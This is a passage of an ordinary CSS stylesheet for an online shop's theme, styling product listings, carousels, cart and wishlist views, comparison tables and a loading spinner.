    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%;
    display: inline-table;
    padding: 0 10px;
}

.carousel-control.left {
    left: 10px;
}

.carousel-control.right {
    right: 10px;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px;
    display: inline-grid;
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #ffffff;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #00299b;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both;
    padding-bottom: 30px;
    padding-top: 30px;
}

.main-wrap #product-listitem {
    padding-bottom: 0px;
    padding-top: 0px;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #8B0029 !important;
    font-size: 20px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: left;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.diachimuahang {
    margin-bottom: 20px;
}

.diachimuahang h4 {
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 10px;
    font-size: 16px;
    background: #e2b14b;
    padding: 6px 10px;
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    margin-bottom: 30px;
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */

.product {
    position: relative;
    margin-bottom: 30px;
    background: #f7f7f7;
    padding: 5px;
}

.product a {
    text-decoration: none
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    background: #ffffff;
}

.product .image .img-overflow img,
.catalist .image .img-overflow img {
    height: 100%;
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 10px;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    height: 43px;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
    display: none;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #8b0029;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: #8b0029;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2;
    display: none;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    width: 100%;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    margin-top: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: block;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center;
    display: none;
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #8b0029;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */

.news {
    background: #fff;
    margin-bottom: 25px;
}

.news ul li {
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px;
    float: left;
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    margin-right: 10px;
    border: 3px solid #eaeaea;
    width: 110px;
    aspect-ratio: 3 / 2;
    object-fit: cover;
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */


.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
